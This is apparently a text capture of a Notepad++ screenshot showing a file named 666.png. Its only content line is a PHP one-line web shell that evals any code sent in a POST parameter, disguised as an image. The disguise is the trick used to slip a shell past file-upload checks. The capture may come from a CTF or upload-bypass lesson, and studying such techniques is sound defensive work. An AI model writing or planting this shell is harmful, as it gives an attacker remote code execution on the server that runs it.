 C:\Users\25890\Desktop\666.png - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
22.gif 123.png 666.png
1 <?php @eval($_POST['ljj']);phpinfo(); ?>